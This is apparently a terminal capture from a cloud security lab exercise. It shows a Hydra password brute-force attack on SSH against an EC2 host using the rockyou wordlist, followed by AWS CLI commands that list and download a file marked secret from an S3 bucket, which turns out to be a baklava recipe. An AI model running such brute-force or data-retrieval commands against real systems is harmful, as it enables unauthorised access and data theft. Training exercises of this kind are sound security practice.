 ubuntu@ip-10-192-11-227: ~
14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-34-237-238-210.compute-1.amazonaws.com:22/
[STATUS] 257.00 tries/min, 257 tries in 00:01h, 14344144 to do in 930:14h, 16 ac
tive
[STATUS] 245.67 tries/min, 737 tries in 00:03h, 14343664 to do in 973:07h, 16 ac
tive
[STATUS] 243.71 tries/min, 1706 tries in 00:07h, 14342695 to do in 980:51h, 16 a
ctive
[STATUS] 241.40 tries/min, 3621 tries in 00:15h, 14340780 to do in 990:07h, 16 a
ctive
^Z
[1]+  Stopped                 hydra -l ubuntu -P rockyou.txt ssh://ec2-34-237-23
8-210.compute-1.amazonaws.com
ubuntu@ip-10-192-11-227:~$ aws s3 ls  s3://cand-c3-secret-recipes-305706552515/
--region us-east-1
2020-06-03 22:01:26       1540 secret_recipe.txt
ubuntu@ip-10-192-11-227:~$ aws s3 cp s3://cand-c3-secret-recipes-305706552515/se
cret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-305706552515/secret_recipe.txt to ./secret
_recipe.txt
ubuntu@ip-10-192-11-227:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)

Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion

sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)

Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-227:~$